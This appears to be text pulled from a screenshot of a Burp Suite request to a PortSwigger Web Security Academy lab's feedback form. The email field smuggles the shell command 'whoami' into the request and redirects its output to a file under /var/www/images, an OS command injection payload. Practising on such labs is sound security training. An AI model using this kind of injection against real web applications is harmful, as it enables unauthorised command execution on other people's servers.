 Request
Pretty Raw Hex Hackvertor \n
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0ac80074048250af8131b17000260026.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac80074048250af8131b17000260026.web-security-academy.net/fe
edback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=Ymraf4aoDtCvpGbJz7vjPB7fDNWk1zrQ&name=Asmo&email=
dfparra@gmail.com||whoami>/var/www/images/salida.txt||&subject=
salida.txt&message=salida.txt